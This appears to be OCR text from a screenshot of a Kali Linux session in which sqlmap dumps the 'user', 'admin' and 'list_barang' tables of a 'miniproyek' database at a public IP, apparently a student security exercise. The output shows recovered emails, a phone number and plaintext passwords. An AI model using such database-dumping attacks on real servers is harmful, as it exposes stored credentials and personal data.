 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2
kali@kali: ~
File Actions Edit View Help
Database: miniproyek
Table: user
[1 entry]
+----+----------------+-------------+----------+----------+------------------+
| id | email | fullname | password | username | telephone_number |
+----+----------------+-------------+----------+----------+------------------+
| 1 | user@gmail.com | Daffa Daffa | 12345 | user | 085111111111 |
+----+----------------+-------------+----------+----------+------------------+
[10:34:57] [INFO] table 'miniproyek.`user`' dumped to CSV file '/home/kali/.local/share/sqlmap/out
put/157.245.157.217/dump/miniproyek/user.csv'
[10:34:57] [INFO] fetching columns for table 'admin' in database 'miniproyek'
[10:34:57] [INFO] retrieved: 'email'
[10:34:57] [INFO] retrieved: 'varchar(50)'
[10:34:57] [INFO] retrieved: 'id'
[10:34:57] [INFO] retrieved: 'int'
[10:34:57] [INFO] retrieved: 'password'
[10:34:57] [INFO] retrieved: 'varchar(50)'
[10:34:57] [INFO] retrieved: 'username'
[10:34:57] [INFO] retrieved: 'varchar(50)'
[10:34:57] [INFO] fetching entries for table 'admin' in database 'miniproyek'
[10:34:57] [INFO] retrieved: 'admin@gmail.com'
[10:34:58] [INFO] retrieved: '1'
[10:34:58] [INFO] retrieved: 'admin'
[10:34:58] [INFO] retrieved: 'admin'
[10:34:58] [INFO] retrieved: 'admin2@gmail.com'
[10:34:58] [INFO] retrieved: '2'
[10:34:58] [INFO] retrieved: 'admin2'
[10:34:58] [INFO] retrieved:
Database: miniproyek
Table: admin
[2 entries]
+----+------------------+----------+----------+
| id | email | password | username |
+----+------------------+----------+----------+
| 1 | admin@gmail.com | admin | admin |
| 2 | admin2@gmail.com | admin2 | admin2 |
+----+------------------+----------+----------+
[10:34:58] [INFO] table 'miniproyek.admin' dumped to CSV file '/home/kali/.local/share/sqlmap/outp
ut/157.245.157.217/dump/miniproyek/admin.csv'
[10:34:58] [INFO] fetching columns for table 'list_barang' in database 'miniproyek'
[10:34:58] [INFO] retrieved: 'id'
[10:34:58] [INFO] retrieved: 'int'
[10:34:58] [INFO] retrieved: 'jumlah_stock'
[10:34:58] [INFO] retrieved: 'varchar(500)'
[10:34:58] [INFO] retrieved: 'nama_barang'
[10:34:58] [INFO] retrieved: 'varchar(255)'
[10:34:58] [INFO] fetching entries for table 'list_barang' in database 'miniproyek'
[10:34:59] [INFO] fetching number of entries for table 'list_barang' in database 'miniproyek'
[10:34:59] [INFO] resumed: 0
[10:34:59] [WARNING] table 'list_barang' in database 'miniproyek' appears to be empty
Database: miniproyek
Table: list_barang
[0 entries]
+----+-------------+--------------+